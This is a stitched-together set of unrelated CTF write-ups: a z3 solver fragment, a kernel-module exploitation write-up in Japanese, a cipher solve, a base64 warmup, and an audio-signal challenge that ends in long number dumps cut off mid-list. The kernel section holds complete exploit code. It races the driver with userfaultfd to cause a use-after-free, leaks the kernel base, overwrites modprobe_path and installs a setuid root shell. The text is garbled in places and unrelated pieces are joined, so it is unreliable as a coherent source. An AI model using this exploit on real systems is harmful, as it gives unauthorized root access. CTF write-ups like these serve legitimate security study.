#function_two parts.add(username[0]+username[2]==182)s.add(username[2]-username[3]==10)s.add(username[4]==ord('R'))s.add(username[4]-username[5]==34)s.add(username[6]-16==100)
s.check()m=s.model()result=sorted([(d, chr(m[d].as_long())) for d in m], key=lambda x:int(str(x[0]).split('_')[1]))user=""pw=""for i in result: if(str(i[0]).split('_')[0]=="user"): user+=i[1] else: pw+=i[1]
print("TamilCTF{"+user+":"+pw+"}")```
**[결과]**

Thank y0u!
. . . . .
**Contact : [email protected]** |
_Author: Dronex_
カーネルモジュールの問題。ロックが無いため、複数スレッドから操作を行うことで競合状態を発生させることができる。メモリアクセスがいい感じに行われるのでuserfaultfdで制御できる。
## leak kernel base`lkgit_get_object`関数にある以下のコードの部分でリークできる。
```c if ((target_ix = find_by_hash(hash)) != -1) { target = objects[target_ix]; if (copy_to_user(req->content, target->content, FILE_MAXSZ)) goto end;
// validity check of hash get_hash(target->content, hash_other); if (memcmp(hash, hash_other, HASH_SIZE) != 0) goto end;
if (copy_to_user(req->message, target->message, MESSAGE_MAXSZ)) goto end; if (copy_to_user(req->hash, target->hash, HASH_SIZE)) goto end; ret = 0; }```
最初に`target`変数にポインタが読み込まれ、その後はずっとこれを使う。そのため、hashのチェックの後で別スレッドから対象のメモリを解放させてやり、さらに適当なkernel構造体を同サイズで確保させると参照先をこれにすり替えられる。
1. req->messageに対する書き込みをuserfaultfdでトラップする。2. 停止している間に`lkgit_hash_object`を`target`と同じhashで呼び出し、`target`を`objects`から追い出し`kfree`させる。3. `hash_object`と同じサイズ(kmalloc-32)の適当なkernel構造体を確保する。先頭付近にkernelのaddressがあるものが必要。`shmat`を使った。4. userfaultfdのハンドラを適切に処理し、処理を再開させる。5. `copy_to_user(req->hash, target->hash, HASH_SIZE)`により確保したkernel構造体の先頭16バイトが読める。
## AAW`lkgit_amend_message`も`lkgit_get_object`の時と同様にして`target`の参照先をいじることができる。
```c if ((target_ix = find_by_hash(req.hash)) != -1) { target = objects[target_ix]; // save message temporarily if (copy_from_user(buf, reqptr->message, MESSAGE_MAXSZ)) goto end; // return old information of object ret = lkgit_get_object(reqptr); // amend message memcpy(target->message, buf, MESSAGE_MAXSZ); }```
1. userfualtfdを使い`copy_from_user(buf, reqptr->message, MESSAGE_MAXSZ)`で停止させる。2. `target`を`kfree`させる。3. 同サイズで適当な構造体を確保させる。`target->message`の部分に書き込み先のアドレスを用意するため、内容を決められる構造体が必要。`setxattr`を使った。4. 処理を再開させる。5. `memcpy(target->message, buf, MESSAGE_MAXSZ);`により`target->message`に`buf`、つまり`reqptr->message`の内容が書き込まれる。
kernelの`modprobe_path`を書き換えることで最終的に特権を得ることができる。
## exploit code
プログラム自身は`/tmp/exploit`に置かれていることを前提にしている。
```cpp#define _GNU_SOURCE#include <stdio.h>#include <pthread.h>#include <stdlib.h>#include <stdint.h>#include <stddef.h>#include <inttypes.h>#include <string.h>
#include <unistd.h>#include <sys/types.h>#include <sys/stat.h>#include <fcntl.h>#include <sys/timerfd.h>#include <sys/mman.h>#include <sys/ioctl.h>
#include <sys/types.h>#include <sys/xattr.h>#include <sys/shm.h>#include <sys/ipc.h>
#include <sys/socket.h>#include <linux/userfaultfd.h>#include <sys/syscall.h>#include <poll.h>
#include "files/src/include/lkgit.h"
auto lkgit_hash_object(int fd, hash_object *req) { return ioctl(fd, LKGIT_HASH_OBJECT, req);}
auto lkgit_get_object(int fd, log_object *req) { return ioctl(fd, LKGIT_GET_OBJECT, req);}
auto lkgit_ammend_message(int fd, log_object *req) { return ioctl(fd, LKGIT_AMEND_MESSAGE, req);}
#ifndef NDEBUG#include <assert.h>#define check assert#elsestatic void check(bool cond) { if (!cond) { fputs("check failed", stderr); exit(1); }}#endif
class UFFDMemory { void fault_handler() { struct uffd_msg fault_msg = {0}; if (read(fd, &fault_msg, sizeof(fault_msg)) != sizeof(fault_msg)) { fprintf(stderr, "UFFDMemory: read error\n"); return; }
if(this->on_fault) { if(!this->on_fault(this)) { this->closefd(); return; } }
struct uffdio_copy p = { .dst = fault_msg.arg.pagefault.address, .src = reinterpret_cast<uintptr_t>(data), .len = 0x1000, };
ioctl(fd, UFFDIO_COPY, &p); }
static void *thread_main(void *param) { reinterpret_cast<UFFDMemory *>(param)->fault_handler(); return nullptr; }public: uintptr_t addr; pthread_t thread; int fd;
bool (*on_fault)(UFFDMemory * self); char *data; UFFDMemory(void *addr_ = nullptr) { this->fd = syscall(__NR_userfaultfd, O_CLOEXEC); check(this->fd >= 0); struct uffdio_api api = { .api = UFFD_API, .features = 0 }; check(!ioctl(fd, UFFDIO_API, &api);; check(api.api == UFFD_API);
this->addr = reinterpret_cast<uintptr_t>(mmap(addr_, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | (addr_ ? MAP_FIXED : 0), 0, 0)); check(MAP_FAILED != (void*)addr); check(MAP_FAILED != (mmap((void*)(addr - 0x1000), 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED | MAP_POPULATE, 0, 0))); check(MAP_FAILED != (mmap((void*)(addr + 0x1000), 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED | MAP_POPULATE, 0, 0)));
struct uffdio_register reg = { .range = { .start = addr, .len = 0x1000 }, .mode = UFFDIO_REGISTER_MODE_MISSING }; check(!ioctl(fd, UFFDIO_REGISTER, ®);; check(reg.ioctls & UFFD_API_RANGE_IOCTLS);
this->data = static_cast<char *>(malloc(0x1000));
pthread_create(&thread, nullptr, thread_main, this); }
~UFFDMemory() { this->closefd(); this->join(); free(this->data); munmap((void*)(this->addr-0x1000), 0x3000); }
void closefd() { if(this->fd != -1) { ::close(this->fd); this->fd = -1; } }
void join() { pthread_join(thread, nullptr); }};
uint64_t kernel_offset;int lkgit_fd;
int main(int argc, char ** argv) { setbuf(stdout, NULL); if(argc > 1) { setresuid(0, 0, 0); return system("/bin/sh"); }
lkgit_fd = open("/dev/lkgit", O_RDWR); check(lkgit_fd >= 0);
decltype(hash_object::hash) hash; { hash_object req; req.content = "AAAA"; req.message = "BBBB"; lkgit_hash_object(lkgit_fd, &req;; memcpy(hash, req.hash, sizeof(req.hash)); }
// leak kernel base { UFFDMemory um((void*)0x10001000UL);
um.on_fault = [](auto) { { hash_object req; req.content = "AAAA"; req.message = "BBBB"; lkgit_hash_object(lkgit_fd, &req;; } { auto id = shmget(IPC_PRIVATE, 32, IPC_CREAT | 0666); check(id != -1); check(shmat(id, 0, 0) != (void*)-1); } return true; };
auto req = (log_object *)(um.addr - offsetof(log_object, message)); memcpy(req->hash, hash, sizeof(hash));
lkgit_get_object(lkgit_fd, req);
uint64_t leak; memcpy(&leak, req->hash + 8, 8); kernel_offset = leak - 0xffffffff81d6e800;
// printf("[+] kernel_base: %p\n", kernel_offset); }
// overwrite modprobe_path { UFFDMemory um((void*)0x10001000UL); um.on_fault = [](auto) { { hash_object req; req.content = "AAAA"; req.message = "BBBB"; lkgit_hash_object(lkgit_fd, &req;; } { char mem[0x20]; memset(mem, 0xFF, sizeof(mem)); uint64_t target = kernel_offset + 0xffffffff81c3cb20UL; memcpy(mem + 0x18, &target, 8);
setxattr("/dev/null", "attr", mem, 0x20, 0); } return true; };
auto req = (log_object *)(um.addr - offsetof(log_object, message)); const char new_modprobe_path[] = "/tmp/x"; memcpy(um.data, new_modprobe_path, sizeof(new_modprobe_path)); memcpy(req->hash, hash, sizeof(hash));
lkgit_ammend_message(lkgit_fd, req); }
system(R"(echo -ne "#!/bin/sh\nchown 0 /tmp/exploit \nchmod 4777 /tmp/exploit" > /tmp/x)"); system(R"(echo -ne '\xff\xff\xff\xff' > /tmp/d)"); system("chmod +x /tmp/x"); system("chmod +x /tmp/d"); system("/tmp/d"); system("/tmp/exploit 1");}``` |
# Code Decode
---
(Cryptography, 250, 74 Solves)
Around 5 years ago, I made this killer program that encodes the string into a cyphertext. The unique feature of this program is that for the same exact plaintext, it generates a different cyphertext every time you run the program. Yesterday I was nosing around in some old stuff and found an encrypted message!
`2njlgkma2bv1i0v}22lv19vuo19va2bvl2{-5x`
Sadly I realized that I lost the decryption program. I have the encryption program though. Do you think you can help me out and decrypt this message for me?
[cypher.txt](https://github.com/gddaredevil/writeups/blob/master/DeconstruCT.F_2021/Code_Decode/cypher.txt) [encrypter.py](https://github.com/gddaredevil/writeups/blob/master/DeconstruCT.F_2021/Code_Decode/encrypter.py) [encrypted_text.txt](https://github.com/gddaredevil/writeups/blob/master/DeconstruCT.F_2021/Code_Decode/encrypted_text.txt)
---
### Investigation
Proper Analysis of the code is provided in the encrypter.py file.`cypher.txt` contains data in key:value pairs. The length of each key is 6 characters. The value associated with each key contains a string with printable ASCII characters in random positions.There's a charstring of lowercase alphabets, numbers and a few special characters in the program. Each alphabet in the charstring is mapped to each character in any of the values in the `cypher.txt` and a new cipher text is obtained.The first half and second half of the key, whose value is used in making the cipher text, is prepended and appended to the cipher text respectively.
The pattern will be similar to: `key[:3] + cipher_text + key[3:]`
So, proper analysis of the provided encrypted message `2njlgkma2bv1i0v}22lv19vuo19va2bvl2{-5x` reveals that
Key: `2nj-5x`
Cipher_text: '`lgkma2bv1i0v}22lv19vuo19va2bvl2{`
The value corresponding to this key in `cypher.txt`: `cxkl,_}o 4+tzrwe7ig9bfu5a-sy01.hpn628v3m{d:jq`
The charstring in the program: `abcdefghijklmnopqrstuvwxyz1234567890 _+{}-,.:`
So, I wrote a tiny python program called `decrypter.py` to traverse cipher_text and search for each of its char in value of key-value pair and replace the char with the corresponding element in the charstring.
The flag obtained after decryption was:
`dsc{y0u_4r3_g00d_4t_wh4t_y0u_d0}`
|
[Original writeup](https://link.medium.com/cemsSQoPTjb)(https://k105la.medium.com/phonetic-hacktivitycon-2021-ed4d2005449e?source=linkShare-75a306256866-1632767384). |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/03-Tsunami.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/03-Tsunami.md) |

# Bass64### easy | warmups | 50 points
## Challenge InformationWoah! It's a natural disaster! But something doesn't seem so natural about this big wave...
## Solution
The challenge included a text file, which at first looked like absolute gibberish

After being stuck at this stage for quite a bit, I realized word wrap may have been on. Once that option was unchecked, things made a lot more sense!

Seeing the `=` in the end, this is definitiely base64 encoded text. So all that was left to do was figure out the letters and decode the text using a base64 decoder.
This took a little while, as some digits were a bit tough to figure out. However, once that was fixed, decoding the text returned the flag for the challenge!

Flag: `flag{07cfdc16935bcdd93f14a70f1cb19951}` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/05-Butter-Overflow.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/05-Butter-Overflow.md) |
## :(
Unfortunately, my code is not well-formulated and may causes angry. It is divided into two separate files. I tried to merge this into an one file and enable to find a flag for a single execution but I don't have enough time. I'm just a poor graduate student. Please kindly understand this :(
## Step 0
Compared to ["baby version"](https://github.com/tsg-ut/tsg-live-ctf-6/tree/main/misc/fisher/dist), the frequency is changed(439.97Hz -> 440Hz)
Since `2205 * 440 % 44100 == 0`, `wave[i] = wave[i+2205]` for all i, which means that there are only 2205 of the unique values. Then priori approach seems not capable of this version. But by following below steps, this prob can be transformed as the system of the linear equations.
## Step 1.
generate `test.wav` file such that no shuffle / `wave[i] = np.sin(i * 440 / 44100 * (2 * np.pi))`
```wave = np.empty(473 * 2000)for i in range(len(wave)): wave[i] = np.sin(i * 440 / 44100 * (2 * np.pi))sf.write('test.wav', wave, 44100, 'PCM_24')```
## Step 2.
Parse `test.wav`. find 2205 unique values. It is required to adjust the small error during convert & save wav files.
```frames, samplerate = sf.read('./test.wav')mapping = {}T = 2205for i in range(T): mapping[frames[i]] = i```
## Step 3.
Count the occurance of the each frequency of `result.wav`.
```cnt = [0]*TS2 = set()for frame in frames2: cnt[mapping[frame]] += 1print(cnt)
'''[444230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, ..., 229, 229, 229]'''```
## Step 4.
If `signals[i] == 0`, then `cnt[i*2000:(i+1)*2000] += 1`. This is the most important observation. But we have 473 unknown variables(`signals[i]`) and 441 known equations(You may wonder why the number of equation is 441, not 2205. But equation for `cnt[5k] = cnt[5k+1] = cnt[5k+2] = cnt[5k+3] = cnt[5k+4]`. So the number of equation is 2205/5 = 441).
Fortunately, we know the flag starts with `TSGCTF{`. So the number of the unknown variables are decreased 473 to 400. Then the system of the linear equations becomes solvable.
(eliminate `TSGCTF{` part)
```v1 = string_to_signals('TSGCTF{') # len 73 L1 = [230, 230, 230, ..., 229, 229]L2 = [L1[i] for i in range(0,len(L1),5)]print(len(L1), len(L2))
for i in range(73): if v1[i] == 0: continue idx = i*400 % 441 for j in range(400): L2[(idx+j)%441] -= 1
print(L2)```
(solve linear equation)
```from sage.all import *
B = vector([192, 192, 193, ... 191, 191, 192])assert(len(B)==441)M = [[0]*441 for i in range(441)]for i in range(441): for j in range(400): M[i][(i+j)%441]=1
M = Matrix(ZZ, M)A = M.solve_right(B)print(A)
print(M*A==B)
# (0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, ... 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1)```
## Step 5.
By using recovered `signals`, recover a flag. Beware of a re-indexing.
``` seq = (0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, ... 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1) original = [] for i in range(34, 431): idx = i*400%441 original.append(seq[idx]) print(signals_to_string(original))```
## Codes
**chk.py**
```import soundfile as sfimport numpy as npfrom utils import signals_to_string, string_to_signals
def attempt2(): wave = np.empty(473 * 2000) for i in range(len(wave)): wave[i] = np.sin(i * 440 / 44100 * (2 * np.pi)) #sf.write('test.wav', wave, 44100, 'PCM_24') frames, samplerate = sf.read('./test.wav') mapping = {} T = 2205 for i in range(T): mapping[frames[i]] = i
print(frames[:T] == frames[T:2*T])
frames2, samplerate2 = sf.read('./result.wav') cnt = [0]*T S2 = set() for frame in frames2: cnt[mapping[frame]] += 1 print(cnt)
'''[444230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229]'''
# 222 of zero, 251 of one
def attempt3(): frames, samplerate = sf.read('./test.wav') mapping = {} T = 2205 for i in range(T): mapping[frames[i]] = i v1 = string_to_signals('TSGCTF{') # len 73 L1 = [230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 